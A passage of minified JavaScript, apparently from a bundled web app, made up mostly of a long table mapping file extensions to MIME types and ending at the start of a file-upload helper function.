lication/vnd.fluxtime.clip"],["fti","application/vnd.anser-web-funds-transfer-initiation"],["fvt","video/vnd.fvt"],["fxp","application/vnd.adobe.fxp"],["fxpl","application/vnd.adobe.fxp"],["fzs","application/vnd.fuzzysheet"],["g2w","application/vnd.geoplan"],["g3","image/g3fax"],["g3w","application/vnd.geospace"],["gac","application/vnd.groove-account"],["gam","application/x-tads"],["gbr","application/rpki-ghostbusters"],["gca","application/x-gca-compressed"],["gdl","model/vnd.gdl"],["gdoc","application/vnd.google-apps.document"],["geo","application/vnd.dynageo"],["geojson","application/geo+json"],["gex","application/vnd.geometry-explorer"],["ggb","application/vnd.geogebra.file"],["ggt","application/vnd.geogebra.tool"],["ghf","application/vnd.groove-help"],["gif","image/gif"],["gim","application/vnd.groove-identity-message"],["glb","model/gltf-binary"],["gltf","model/gltf+json"],["gml","application/gml+xml"],["gmx","application/vnd.gmx"],["gnumeric","application/x-gnumeric"],["gpg","application/gpg-keys"],["gph","application/vnd.flographit"],["gpx","application/gpx+xml"],["gqf","application/vnd.grafeq"],["gqs","application/vnd.grafeq"],["gram","application/srgs"],["gramps","application/x-gramps-xml"],["gre","application/vnd.geometry-explorer"],["grv","application/vnd.groove-injector"],["grxml","application/srgs+xml"],["gsf","application/x-font-ghostscript"],["gsheet","application/vnd.google-apps.spreadsheet"],["gslides","application/vnd.google-apps.presentation"],["gtar","application/x-gtar"],["gtm","application/vnd.groove-tool-message"],["gtw","model/vnd.gtw"],["gv","text/vnd.graphviz"],["gxf","application/gxf"],["gxt","application/vnd.geonext"],["gz","application/gzip"],["gzip","application/gzip"],["h","text/x-c"],["h261","video/h261"],["h263","video/h263"],["h264","video/h264"],["hal","application/vnd.hal+xml"],["hbci","application/vnd.hbci"],["hbs","text/x-handlebars-template"],["hdd","application/x-virtualbox-hdd"],["hdf","application/x-hdf"],["heic","image/heic"],["heics","image/heic-sequence"],["heif","image/heif"],["heifs","image/heif-sequence"],["hej2","image/hej2k"],["held","application/atsc-held+xml"],["hh","text/x-c"],["hjson","application/hjson"],["hlp","application/winhlp"],["hpgl","application/vnd.hp-hpgl"],["hpid","application/vnd.hp-hpid"],["hps","application/vnd.hp-hps"],["hqx","application/mac-binhex40"],["hsj2","image/hsj2"],["htc","text/x-component"],["htke","application/vnd.kenameaapp"],["htm","text/html"],["html","text/html"],["hvd","application/vnd.yamaha.hv-dic"],["hvp","application/vnd.yamaha.hv-voice"],["hvs","application/vnd.yamaha.hv-script"],["i2g","application/vnd.intergeo"],["icc","application/vnd.iccprofile"],["ice","x-conference/x-cooltalk"],["icm","application/vnd.iccprofile"],["ico","image/x-icon"],["ics","text/calendar"],["ief","image/ief"],["ifb","text/calendar"],["ifm","application/vnd.shana.informed.formdata"],["iges","model/iges"],["igl","application/vnd.igloader"],["igm","application/vnd.insors.igm"],["igs","model/iges"],["igx","application/vnd.micrografx.igx"],["iif","application/vnd.shana.informed.interchange"],["img","application/octet-stream"],["imp","application/vnd.accpac.simply.imp"],["ims","application/vnd.ms-ims"],["in","text/plain"],["ini","text/plain"],["ink","application/inkml+xml"],["inkml","application/inkml+xml"],["install","application/x-install-instructions"],["iota","application/vnd.astraea-software.iota"],["ipfix","application/ipfix"],["ipk","application/vnd.shana.informed.package"],["irm","application/vnd.ibm.rights-management"],["irp","application/vnd.irepository.package+xml"],["iso","application/x-iso9660-image"],["itp","application/vnd.shana.informed.formtemplate"],["its","application/its+xml"],["ivp","application/vnd.immervision-ivp"],["ivu","application/vnd.immervision-ivu"],["jad","text/vnd.sun.j2me.app-descriptor"],["jade","text/jade"],["jam","application/vnd.jam"],["jar","application/java-archive"],["jardiff","application/x-java-archive-diff"],["java","text/x-java-source"],["jhc","image/jphc"],["jisp","application/vnd.jisp"],["jls","image/jls"],["jlt","application/vnd.hp-jlyt"],["jng","image/x-jng"],["jnlp","application/x-java-jnlp-file"],["joda","application/vnd.joost.joda-archive"],["jp2","image/jp2"],["jpe","image/jpeg"],["jpeg","image/jpeg"],["jpf","image/jpx"],["jpg","image/jpeg"],["jpg2","image/jp2"],["jpgm","video/jpm"],["jpgv","video/jpeg"],["jph","image/jph"],["jpm","video/jpm"],["jpx","image/jpx"],["js","application/javascript"],["json","application/json"],["json5","application/json5"],["jsonld","application/ld+json"],["jsonl","application/jsonl"],["jsonml","application/jsonml+json"],["jsx","text/jsx"],["jxr","image/jxr"],["jxra","image/jxra"],["jxrs","image/jxrs"],["jxs","image/jxs"],["jxsc","image/jxsc"],["jxsi","image/jxsi"],["jxss","image/jxss"],["kar","audio/midi"],["karbon","application/vnd.kde.karbon"],["kdb","application/octet-stream"],["kdbx","application/x-keepass2"],["key","application/x-iwork-keynote-sffkey"],["kfo","application/vnd.kde.kformula"],["kia","application/vnd.kidspiration"],["kml","application/vnd.google-earth.kml+xml"],["kmz","application/vnd.google-earth.kmz"],["kne","application/vnd.kinar"],["knp","application/vnd.kinar"],["kon","application/vnd.kde.kontour"],["kpr","application/vnd.kde.kpresenter"],["kpt","application/vnd.kde.kpresenter"],["kpxx","application/vnd.ds-keypoint"],["ksp","application/vnd.kde.kspread"],["ktr","application/vnd.kahootz"],["ktx","image/ktx"],["ktx2","image/ktx2"],["ktz","application/vnd.kahootz"],["kwd","application/vnd.kde.kword"],["kwt","application/vnd.kde.kword"],["lasxml","application/vnd.las.las+xml"],["latex","application/x-latex"],["lbd","application/vnd.llamagraphics.life-balance.desktop"],["lbe","application/vnd.llamagraphics.life-balance.exchange+xml"],["les","application/vnd.hhe.lesson-player"],["less","text/less"],["lgr","application/lgr+xml"],["lha","application/octet-stream"],["link66","application/vnd.route66.link66+xml"],["list","text/plain"],["list3820","application/vnd.ibm.modcap"],["listafp","application/vnd.ibm.modcap"],["litcoffee","text/coffeescript"],["lnk","application/x-ms-shortcut"],["log","text/plain"],["lostxml","application/lost+xml"],["lrf","application/octet-stream"],["lrm","application/vnd.ms-lrm"],["ltf","application/vnd.frogans.ltf"],["lua","text/x-lua"],["luac","application/x-lua-bytecode"],["lvp","audio/vnd.lucent.voice"],["lwp","application/vnd.lotus-wordpro"],["lzh","application/octet-stream"],["m1v","video/mpeg"],["m2a","audio/mpeg"],["m2v","video/mpeg"],["m3a","audio/mpeg"],["m3u","text/plain"],["m3u8","application/vnd.apple.mpegurl"],["m4a","audio/x-m4a"],["m4p","application/mp4"],["m4s","video/iso.segment"],["m4u","application/vnd.mpegurl"],["m4v","video/x-m4v"],["m13","application/x-msmediaview"],["m14","application/x-msmediaview"],["m21","application/mp21"],["ma","application/mathematica"],["mads","application/mads+xml"],["maei","application/mmt-aei+xml"],["mag","application/vnd.ecowin.chart"],["maker","application/vnd.framemaker"],["man","text/troff"],["manifest","text/cache-manifest"],["map","application/json"],["mar","application/octet-stream"],["markdown","text/markdown"],["mathml","application/mathml+xml"],["mb","application/mathematica"],["mbk","application/vnd.mobius.mbk"],["mbox","application/mbox"],["mc1","application/vnd.medcalcdata"],["mcd","application/vnd.mcd"],["mcurl","text/vnd.curl.mcurl"],["md","text/markdown"],["mdb","application/x-msaccess"],["mdi","image/vnd.ms-modi"],["mdx","text/mdx"],["me","text/troff"],["mesh","model/mesh"],["meta4","application/metalink4+xml"],["metalink","application/metalink+xml"],["mets","application/mets+xml"],["mfm","application/vnd.mfmp"],["mft","application/rpki-manifest"],["mgp","application/vnd.osgeo.mapguide.package"],["mgz","application/vnd.proteus.magazine"],["mid","audio/midi"],["midi","audio/midi"],["mie","application/x-mie"],["mif","application/vnd.mif"],["mime","message/rfc822"],["mj2","video/mj2"],["mjp2","video/mj2"],["mjs","application/javascript"],["mk3d","video/x-matroska"],["mka","audio/x-matroska"],["mkd","text/x-markdown"],["mks","video/x-matroska"],["mkv","video/x-matroska"],["mlp","application/vnd.dolby.mlp"],["mmd","application/vnd.chipnuts.karaoke-mmd"],["mmf","application/vnd.smaf"],["mml","text/mathml"],["mmr","image/vnd.fujixerox.edmics-mmr"],["mng","video/x-mng"],["mny","application/x-msmoney"],["mobi","application/x-mobipocket-ebook"],["mods","application/mods+xml"],["mov","video/quicktime"],["movie","video/x-sgi-movie"],["mp2","audio/mpeg"],["mp2a","audio/mpeg"],["mp3","audio/mpeg"],["mp4","video/mp4"],["mp4a","audio/mp4"],["mp4s","application/mp4"],["mp4v","video/mp4"],["mp21","application/mp21"],["mpc","application/vnd.mophun.certificate"],["mpd","application/dash+xml"],["mpe","video/mpeg"],["mpeg","video/mpeg"],["mpg","video/mpeg"],["mpg4","video/mp4"],["mpga","audio/mpeg"],["mpkg","application/vnd.apple.installer+xml"],["mpm","application/vnd.blueice.multipass"],["mpn","application/vnd.mophun.application"],["mpp","application/vnd.ms-project"],["mpt","application/vnd.ms-project"],["mpy","application/vnd.ibm.minipay"],["mqy","application/vnd.mobius.mqy"],["mrc","application/marc"],["mrcx","application/marcxml+xml"],["ms","text/troff"],["mscml","application/mediaservercontrol+xml"],["mseed","application/vnd.fdsn.mseed"],["mseq","application/vnd.mseq"],["msf","application/vnd.epson.msf"],["msg","application/vnd.ms-outlook"],["msh","model/mesh"],["msi","application/x-msdownload"],["msl","application/vnd.mobius.msl"],["msm","application/octet-stream"],["msp","application/octet-stream"],["msty","application/vnd.muvee.style"],["mtl","model/mtl"],["mts","model/vnd.mts"],["mus","application/vnd.musician"],["musd","application/mmt-usd+xml"],["musicxml","application/vnd.recordare.musicxml+xml"],["mvb","application/x-msmediaview"],["mvt","application/vnd.mapbox-vector-tile"],["mwf","application/vnd.mfer"],["mxf","application/mxf"],["mxl","application/vnd.recordare.musicxml"],["mxmf","audio/mobile-xmf"],["mxml","application/xv+xml"],["mxs","application/vnd.triscape.mxs"],["mxu","video/vnd.mpegurl"],["n-gage","application/vnd.nokia.n-gage.symbian.install"],["n3","text/n3"],["nb","application/mathematica"],["nbp","application/vnd.wolfram.player"],["nc","application/x-netcdf"],["ncx","application/x-dtbncx+xml"],["nfo","text/x-nfo"],["ngdat","application/vnd.nokia.n-gage.data"],["nitf","application/vnd.nitf"],["nlu","application/vnd.neurolanguage.nlu"],["nml","application/vnd.enliven"],["nnd","application/vnd.noblenet-directory"],["nns","application/vnd.noblenet-sealer"],["nnw","application/vnd.noblenet-web"],["npx","image/vnd.net-fpx"],["nq","application/n-quads"],["nsc","application/x-conference"],["nsf","application/vnd.lotus-notes"],["nt","application/n-triples"],["ntf","application/vnd.nitf"],["numbers","application/x-iwork-numbers-sffnumbers"],["nzb","application/x-nzb"],["oa2","application/vnd.fujitsu.oasys2"],["oa3","application/vnd.fujitsu.oasys3"],["oas","application/vnd.fujitsu.oasys"],["obd","application/x-msbinder"],["obgx","application/vnd.openblox.game+xml"],["obj","model/obj"],["oda","application/oda"],["odb","application/vnd.oasis.opendocument.database"],["odc","application/vnd.oasis.opendocument.chart"],["odf","application/vnd.oasis.opendocument.formula"],["odft","application/vnd.oasis.opendocument.formula-template"],["odg","application/vnd.oasis.opendocument.graphics"],["odi","application/vnd.oasis.opendocument.image"],["odm","application/vnd.oasis.opendocument.text-master"],["odp","application/vnd.oasis.opendocument.presentation"],["ods","application/vnd.oasis.opendocument.spreadsheet"],["odt","application/vnd.oasis.opendocument.text"],["oga","audio/ogg"],["ogex","model/vnd.opengex"],["ogg","audio/ogg"],["ogv","video/ogg"],["ogx","application/ogg"],["omdoc","application/omdoc+xml"],["onepkg","application/onenote"],["onetmp","application/onenote"],["onetoc","application/onenote"],["onetoc2","application/onenote"],["opf","application/oebps-package+xml"],["opml","text/x-opml"],["oprc","application/vnd.palm"],["opus","audio/ogg"],["org","text/x-org"],["osf","application/vnd.yamaha.openscoreformat"],["osfpvg","application/vnd.yamaha.openscoreformat.osfpvg+xml"],["osm","application/vnd.openstreetmap.data+xml"],["otc","application/vnd.oasis.opendocument.chart-template"],["otf","font/otf"],["otg","application/vnd.oasis.opendocument.graphics-template"],["oth","application/vnd.oasis.opendocument.text-web"],["oti","application/vnd.oasis.opendocument.image-template"],["otp","application/vnd.oasis.opendocument.presentation-template"],["ots","application/vnd.oasis.opendocument.spreadsheet-template"],["ott","application/vnd.oasis.opendocument.text-template"],["ova","application/x-virtualbox-ova"],["ovf","application/x-virtualbox-ovf"],["owl","application/rdf+xml"],["oxps","application/oxps"],["oxt","application/vnd.openofficeorg.extension"],["p","text/x-pascal"],["p7a","application/x-pkcs7-signature"],["p7b","application/x-pkcs7-certificates"],["p7c","application/pkcs7-mime"],["p7m","application/pkcs7-mime"],["p7r","application/x-pkcs7-certreqresp"],["p7s","application/pkcs7-signature"],["p8","application/pkcs8"],["p10","application/x-pkcs10"],["p12","application/x-pkcs12"],["pac","application/x-ns-proxy-autoconfig"],["pages","application/x-iwork-pages-sffpages"],["pas","text/x-pascal"],["paw","application/vnd.pawaafile"],["pbd","application/vnd.powerbuilder6"],["pbm","image/x-portable-bitmap"],["pcap","application/vnd.tcpdump.pcap"],["pcf","application/x-font-pcf"],["pcl","application/vnd.hp-pcl"],["pclxl","application/vnd.hp-pclxl"],["pct","image/x-pict"],["pcurl","application/vnd.curl.pcurl"],["pcx","image/x-pcx"],["pdb","application/x-pilot"],["pde","text/x-processing"],["pdf","application/pdf"],["pem","application/x-x509-user-cert"],["pfa","application/x-font-type1"],["pfb","application/x-font-type1"],["pfm","application/x-font-type1"],["pfr","application/font-tdpfr"],["pfx","application/x-pkcs12"],["pgm","image/x-portable-graymap"],["pgn","application/x-chess-pgn"],["pgp","application/pgp"],["php","application/x-httpd-php"],["php3","application/x-httpd-php"],["php4","application/x-httpd-php"],["phps","application/x-httpd-php-source"],["phtml","application/x-httpd-php"],["pic","image/x-pict"],["pkg","application/octet-stream"],["pki","application/pkixcmp"],["pkipath","application/pkix-pkipath"],["pkpass","application/vnd.apple.pkpass"],["pl","application/x-perl"],["plb","application/vnd.3gpp.pic-bw-large"],["plc","application/vnd.mobius.plc"],["plf","application/vnd.pocketlearn"],["pls","application/pls+xml"],["pm","application/x-perl"],["pml","application/vnd.ctc-posml"],["png","image/png"],["pnm","image/x-portable-anymap"],["portpkg","application/vnd.macports.portpkg"],["pot","application/vnd.ms-powerpoint"],["potm","application/vnd.ms-powerpoint.presentation.macroEnabled.12"],["potx","application/vnd.openxmlformats-officedocument.presentationml.template"],["ppa","application/vnd.ms-powerpoint"],["ppam","application/vnd.ms-powerpoint.addin.macroEnabled.12"],["ppd","application/vnd.cups-ppd"],["ppm","image/x-portable-pixmap"],["pps","application/vnd.ms-powerpoint"],["ppsm","application/vnd.ms-powerpoint.slideshow.macroEnabled.12"],["ppsx","application/vnd.openxmlformats-officedocument.presentationml.slideshow"],["ppt","application/powerpoint"],["pptm","application/vnd.ms-powerpoint.presentation.macroEnabled.12"],["pptx","application/vnd.openxmlformats-officedocument.presentationml.presentation"],["pqa","application/vnd.palm"],["prc","application/x-pilot"],["pre","application/vnd.lotus-freelance"],["prf","application/pics-rules"],["provx","application/provenance+xml"],["ps","application/postscript"],["psb","application/vnd.3gpp.pic-bw-small"],["psd","application/x-photoshop"],["psf","application/x-font-linux-psf"],["pskcxml","application/pskc+xml"],["pti","image/prs.pti"],["ptid","application/vnd.pvi.ptid1"],["pub","application/x-mspublisher"],["pvb","application/vnd.3gpp.pic-bw-var"],["pwn","application/vnd.3m.post-it-notes"],["pya","audio/vnd.ms-playready.media.pya"],["pyv","video/vnd.ms-playready.media.pyv"],["qam","application/vnd.epson.quickanime"],["qbo","application/vnd.intu.qbo"],["qfx","application/vnd.intu.qfx"],["qps","application/vnd.publishare-delta-tree"],["qt","video/quicktime"],["qwd","application/vnd.quark.quarkxpress"],["qwt","application/vnd.quark.quarkxpress"],["qxb","application/vnd.quark.quarkxpress"],["qxd","application/vnd.quark.quarkxpress"],["qxl","application/vnd.quark.quarkxpress"],["qxt","application/vnd.quark.quarkxpress"],["ra","audio/x-realaudio"],["ram","audio/x-pn-realaudio"],["raml","application/raml+yaml"],["rapd","application/route-apd+xml"],["rar","application/x-rar"],["ras","image/x-cmu-raster"],["rcprofile","application/vnd.ipunplugged.rcprofile"],["rdf","application/rdf+xml"],["rdz","application/vnd.data-vision.rdz"],["relo","application/p2p-overlay+xml"],["rep","application/vnd.businessobjects"],["res","application/x-dtbresource+xml"],["rgb","image/x-rgb"],["rif","application/reginfo+xml"],["rip","audio/vnd.rip"],["ris","application/x-research-info-systems"],["rl","application/resource-lists+xml"],["rlc","image/vnd.fujixerox.edmics-rlc"],["rld","application/resource-lists-diff+xml"],["rm","audio/x-pn-realaudio"],["rmi","audio/midi"],["rmp","audio/x-pn-realaudio-plugin"],["rms","application/vnd.jcp.javame.midlet-rms"],["rmvb","application/vnd.rn-realmedia-vbr"],["rnc","application/relax-ng-compact-syntax"],["rng","application/xml"],["roa","application/rpki-roa"],["roff","text/troff"],["rp9","application/vnd.cloanto.rp9"],["rpm","audio/x-pn-realaudio-plugin"],["rpss","application/vnd.nokia.radio-presets"],["rpst","application/vnd.nokia.radio-preset"],["rq","application/sparql-query"],["rs","application/rls-services+xml"],["rsa","application/x-pkcs7"],["rsat","application/atsc-rsat+xml"],["rsd","application/rsd+xml"],["rsheet","application/urc-ressheet+xml"],["rss","application/rss+xml"],["rtf","text/rtf"],["rtx","text/richtext"],["run","application/x-makeself"],["rusd","application/route-usd+xml"],["rv","video/vnd.rn-realvideo"],["s","text/x-asm"],["s3m","audio/s3m"],["saf","application/vnd.yamaha.smaf-audio"],["sass","text/x-sass"],["sbml","application/sbml+xml"],["sc","application/vnd.ibm.secure-container"],["scd","application/x-msschedule"],["scm","application/vnd.lotus-screencam"],["scq","application/scvp-cv-request"],["scs","application/scvp-cv-response"],["scss","text/x-scss"],["scurl","text/vnd.curl.scurl"],["sda","application/vnd.stardivision.draw"],["sdc","application/vnd.stardivision.calc"],["sdd","application/vnd.stardivision.impress"],["sdkd","application/vnd.solent.sdkm+xml"],["sdkm","application/vnd.solent.sdkm+xml"],["sdp","application/sdp"],["sdw","application/vnd.stardivision.writer"],["sea","application/octet-stream"],["see","application/vnd.seemail"],["seed","application/vnd.fdsn.seed"],["sema","application/vnd.sema"],["semd","application/vnd.semd"],["semf","application/vnd.semf"],["senmlx","application/senml+xml"],["sensmlx","application/sensml+xml"],["ser","application/java-serialized-object"],["setpay","application/set-payment-initiation"],["setreg","application/set-registration-initiation"],["sfd-hdstx","application/vnd.hydrostatix.sof-data"],["sfs","application/vnd.spotfire.sfs"],["sfv","text/x-sfv"],["sgi","image/sgi"],["sgl","application/vnd.stardivision.writer-global"],["sgm","text/sgml"],["sgml","text/sgml"],["sh","application/x-sh"],["shar","application/x-shar"],["shex","text/shex"],["shf","application/shf+xml"],["shtml","text/html"],["sid","image/x-mrsid-image"],["sieve","application/sieve"],["sig","application/pgp-signature"],["sil","audio/silk"],["silo","model/mesh"],["sis","application/vnd.symbian.install"],["sisx","application/vnd.symbian.install"],["sit","application/x-stuffit"],["sitx","application/x-stuffitx"],["siv","application/sieve"],["skd","application/vnd.koan"],["skm","application/vnd.koan"],["skp","application/vnd.koan"],["skt","application/vnd.koan"],["sldm","application/vnd.ms-powerpoint.slide.macroenabled.12"],["sldx","application/vnd.openxmlformats-officedocument.presentationml.slide"],["slim","text/slim"],["slm","text/slim"],["sls","application/route-s-tsid+xml"],["slt","application/vnd.epson.salt"],["sm","application/vnd.stepmania.stepchart"],["smf","application/vnd.stardivision.math"],["smi","application/smil"],["smil","application/smil"],["smv","video/x-smv"],["smzip","application/vnd.stepmania.package"],["snd","audio/basic"],["snf","application/x-font-snf"],["so","application/octet-stream"],["spc","application/x-pkcs7-certificates"],["spdx","text/spdx"],["spf","application/vnd.yamaha.smaf-phrase"],["spl","application/x-futuresplash"],["spot","text/vnd.in3d.spot"],["spp","application/scvp-vp-response"],["spq","application/scvp-vp-request"],["spx","audio/ogg"],["sql","application/x-sql"],["src","application/x-wais-source"],["srt","application/x-subrip"],["sru","application/sru+xml"],["srx","application/sparql-results+xml"],["ssdl","application/ssdl+xml"],["sse","application/vnd.kodak-descriptor"],["ssf","application/vnd.epson.ssf"],["ssml","application/ssml+xml"],["sst","application/octet-stream"],["st","application/vnd.sailingtracker.track"],["stc","application/vnd.sun.xml.calc.template"],["std","application/vnd.sun.xml.draw.template"],["stf","application/vnd.wt.stf"],["sti","application/vnd.sun.xml.impress.template"],["stk","application/hyperstudio"],["stl","model/stl"],["stpx","model/step+xml"],["stpxz","model/step-xml+zip"],["stpz","model/step+zip"],["str","application/vnd.pg.format"],["stw","application/vnd.sun.xml.writer.template"],["styl","text/stylus"],["stylus","text/stylus"],["sub","text/vnd.dvb.subtitle"],["sus","application/vnd.sus-calendar"],["susp","application/vnd.sus-calendar"],["sv4cpio","application/x-sv4cpio"],["sv4crc","application/x-sv4crc"],["svc","application/vnd.dvb.service"],["svd","application/vnd.svd"],["svg","image/svg+xml"],["svgz","image/svg+xml"],["swa","application/x-director"],["swf","application/x-shockwave-flash"],["swi","application/vnd.aristanetworks.swi"],["swidtag","application/swid+xml"],["sxc","application/vnd.sun.xml.calc"],["sxd","application/vnd.sun.xml.draw"],["sxg","application/vnd.sun.xml.writer.global"],["sxi","application/vnd.sun.xml.impress"],["sxm","application/vnd.sun.xml.math"],["sxw","application/vnd.sun.xml.writer"],["t","text/troff"],["t3","application/x-t3vm-image"],["t38","image/t38"],["taglet","application/vnd.mynfc"],["tao","application/vnd.tao.intent-module-archive"],["tap","image/vnd.tencent.tap"],["tar","application/x-tar"],["tcap","application/vnd.3gpp2.tcap"],["tcl","application/x-tcl"],["td","application/urc-targetdesc+xml"],["teacher","application/vnd.smart.teacher"],["tei","application/tei+xml"],["teicorpus","application/tei+xml"],["tex","application/x-tex"],["texi","application/x-texinfo"],["texinfo","application/x-texinfo"],["text","text/plain"],["tfi","application/thraud+xml"],["tfm","application/x-tex-tfm"],["tfx","image/tiff-fx"],["tga","image/x-tga"],["tgz","application/x-tar"],["thmx","application/vnd.ms-officetheme"],["tif","image/tiff"],["tiff","image/tiff"],["tk","application/x-tcl"],["tmo","application/vnd.tmobile-livetv"],["toml","application/toml"],["torrent","application/x-bittorrent"],["tpl","application/vnd.groove-tool-template"],["tpt","application/vnd.trid.tpt"],["tr","text/troff"],["tra","application/vnd.trueapp"],["trig","application/trig"],["trm","application/x-msterminal"],["ts","video/mp2t"],["tsd","application/timestamped-data"],["tsv","text/tab-separated-values"],["ttc","font/collection"],["ttf","font/ttf"],["ttl","text/turtle"],["ttml","application/ttml+xml"],["twd","application/vnd.simtech-mindmapper"],["twds","application/vnd.simtech-mindmapper"],["txd","application/vnd.genomatix.tuxedo"],["txf","application/vnd.mobius.txf"],["txt","text/plain"],["u8dsn","message/global-delivery-status"],["u8hdr","message/global-headers"],["u8mdn","message/global-disposition-notification"],["u8msg","message/global"],["u32","application/x-authorware-bin"],["ubj","application/ubjson"],["udeb","application/x-debian-package"],["ufd","application/vnd.ufdl"],["ufdl","application/vnd.ufdl"],["ulx","application/x-glulx"],["umj","application/vnd.umajin"],["unityweb","application/vnd.unity"],["uoml","application/vnd.uoml+xml"],["uri","text/uri-list"],["uris","text/uri-list"],["urls","text/uri-list"],["usdz","model/vnd.usdz+zip"],["ustar","application/x-ustar"],["utz","application/vnd.uiq.theme"],["uu","text/x-uuencode"],["uva","audio/vnd.dece.audio"],["uvd","application/vnd.dece.data"],["uvf","application/vnd.dece.data"],["uvg","image/vnd.dece.graphic"],["uvh","video/vnd.dece.hd"],["uvi","image/vnd.dece.graphic"],["uvm","video/vnd.dece.mobile"],["uvp","video/vnd.dece.pd"],["uvs","video/vnd.dece.sd"],["uvt","application/vnd.dece.ttml+xml"],["uvu","video/vnd.uvvu.mp4"],["uvv","video/vnd.dece.video"],["uvva","audio/vnd.dece.audio"],["uvvd","application/vnd.dece.data"],["uvvf","application/vnd.dece.data"],["uvvg","image/vnd.dece.graphic"],["uvvh","video/vnd.dece.hd"],["uvvi","image/vnd.dece.graphic"],["uvvm","video/vnd.dece.mobile"],["uvvp","video/vnd.dece.pd"],["uvvs","video/vnd.dece.sd"],["uvvt","application/vnd.dece.ttml+xml"],["uvvu","video/vnd.uvvu.mp4"],["uvvv","video/vnd.dece.video"],["uvvx","application/vnd.dece.unspecified"],["uvvz","application/vnd.dece.zip"],["uvx","application/vnd.dece.unspecified"],["uvz","application/vnd.dece.zip"],["vbox","application/x-virtualbox-vbox"],["vbox-extpack","application/x-virtualbox-vbox-extpack"],["vcard","text/vcard"],["vcd","application/x-cdlink"],["vcf","text/x-vcard"],["vcg","application/vnd.groove-vcard"],["vcs","text/x-vcalendar"],["vcx","application/vnd.vcx"],["vdi","application/x-virtualbox-vdi"],["vds","model/vnd.sap.vds"],["vhd","application/x-virtualbox-vhd"],["vis","application/vnd.visionary"],["viv","video/vnd.vivo"],["vlc","application/videolan"],["vmdk","application/x-virtualbox-vmdk"],["vob","video/x-ms-vob"],["vor","application/vnd.stardivision.writer"],["vox","application/x-authorware-bin"],["vrml","model/vrml"],["vsd","application/vnd.visio"],["vsf","application/vnd.vsf"],["vss","application/vnd.visio"],["vst","application/vnd.visio"],["vsw","application/vnd.visio"],["vtf","image/vnd.valve.source.texture"],["vtt","text/vtt"],["vtu","model/vnd.vtu"],["vxml","application/voicexml+xml"],["w3d","application/x-director"],["wad","application/x-doom"],["wadl","application/vnd.sun.wadl+xml"],["war","application/java-archive"],["wasm","application/wasm"],["wav","audio/x-wav"],["wax","audio/x-ms-wax"],["wbmp","image/vnd.wap.wbmp"],["wbs","application/vnd.criticaltools.wbs+xml"],["wbxml","application/wbxml"],["wcm","application/vnd.ms-works"],["wdb","application/vnd.ms-works"],["wdp","image/vnd.ms-photo"],["weba","audio/webm"],["webapp","application/x-web-app-manifest+json"],["webm","video/webm"],["webmanifest","application/manifest+json"],["webp","image/webp"],["wg","application/vnd.pmi.widget"],["wgt","application/widget"],["wks","application/vnd.ms-works"],["wm","video/x-ms-wm"],["wma","audio/x-ms-wma"],["wmd","application/x-ms-wmd"],["wmf","image/wmf"],["wml","text/vnd.wap.wml"],["wmlc","application/wmlc"],["wmls","text/vnd.wap.wmlscript"],["wmlsc","application/vnd.wap.wmlscriptc"],["wmv","video/x-ms-wmv"],["wmx","video/x-ms-wmx"],["wmz","application/x-msmetafile"],["woff","font/woff"],["woff2","font/woff2"],["word","application/msword"],["wpd","application/vnd.wordperfect"],["wpl","application/vnd.ms-wpl"],["wps","application/vnd.ms-works"],["wqd","application/vnd.wqd"],["wri","application/x-mswrite"],["wrl","model/vrml"],["wsc","message/vnd.wfa.wsc"],["wsdl","application/wsdl+xml"],["wspolicy","application/wspolicy+xml"],["wtb","application/vnd.webturbo"],["wvx","video/x-ms-wvx"],["x3d","model/x3d+xml"],["x3db","model/x3d+fastinfoset"],["x3dbz","model/x3d+binary"],["x3dv","model/x3d-vrml"],["x3dvz","model/x3d+vrml"],["x3dz","model/x3d+xml"],["x32","application/x-authorware-bin"],["x_b","model/vnd.parasolid.transmit.binary"],["x_t","model/vnd.parasolid.transmit.text"],["xaml","application/xaml+xml"],["xap","application/x-silverlight-app"],["xar","application/vnd.xara"],["xav","application/xcap-att+xml"],["xbap","application/x-ms-xbap"],["xbd","application/vnd.fujixerox.docuworks.binder"],["xbm","image/x-xbitmap"],["xca","application/xcap-caps+xml"],["xcs","application/calendar+xml"],["xdf","application/xcap-diff+xml"],["xdm","application/vnd.syncml.dm+xml"],["xdp","application/vnd.adobe.xdp+xml"],["xdssc","application/dssc+xml"],["xdw","application/vnd.fujixerox.docuworks"],["xel","application/xcap-el+xml"],["xenc","application/xenc+xml"],["xer","application/patch-ops-error+xml"],["xfdf","application/vnd.adobe.xfdf"],["xfdl","application/vnd.xfdl"],["xht","application/xhtml+xml"],["xhtml","application/xhtml+xml"],["xhvml","application/xv+xml"],["xif","image/vnd.xiff"],["xl","application/excel"],["xla","application/vnd.ms-excel"],["xlam","application/vnd.ms-excel.addin.macroEnabled.12"],["xlc","application/vnd.ms-excel"],["xlf","application/xliff+xml"],["xlm","application/vnd.ms-excel"],["xls","application/vnd.ms-excel"],["xlsb","application/vnd.ms-excel.sheet.binary.macroEnabled.12"],["xlsm","application/vnd.ms-excel.sheet.macroEnabled.12"],["xlsx","application/vnd.openxmlformats-officedocument.spreadsheetml.sheet"],["xlt","application/vnd.ms-excel"],["xltm","application/vnd.ms-excel.template.macroEnabled.12"],["xltx","application/vnd.openxmlformats-officedocument.spreadsheetml.template"],["xlw","application/vnd.ms-excel"],["xm","audio/xm"],["xml","application/xml"],["xns","application/xcap-ns+xml"],["xo","application/vnd.olpc-sugar"],["xop","application/xop+xml"],["xpi","application/x-xpinstall"],["xpl","application/xproc+xml"],["xpm","image/x-xpixmap"],["xpr","application/vnd.is-xpr"],["xps","application/vnd.ms-xpsdocument"],["xpw","application/vnd.intercon.formnet"],["xpx","application/vnd.intercon.formnet"],["xsd","application/xml"],["xsl","application/xml"],["xslt","application/xslt+xml"],["xsm","application/vnd.syncml+xml"],["xspf","application/xspf+xml"],["xul","application/vnd.mozilla.xul+xml"],["xvm","application/xv+xml"],["xvml","application/xv+xml"],["xwd","image/x-xwindowdump"],["xyz","chemical/x-xyz"],["xz","application/x-xz"],["yaml","text/yaml"],["yang","application/yang"],["yin","application/yin+xml"],["yml","text/yaml"],["ymp","text/x-suse-ymp"],["z","application/x-compress"],["z1","application/x-zmachine"],["z2","application/x-zmachine"],["z3","application/x-zmachine"],["z4","application/x-zmachine"],["z5","application/x-zmachine"],["z6","application/x-zmachine"],["z7","application/x-zmachine"],["z8","application/x-zmachine"],["zaz","application/vnd.zzazz.deck+xml"],["zip","application/zip"],["zir","application/vnd.zul"],["zirz","application/vnd.zul"],["zmm","application/vnd.handheld-entertainment+xml"],["zsh","text/x-scriptzsh"]]);function Rn(e,t,n){const r=OS(e),{webkitRelativePath:o}=e,a=typeof 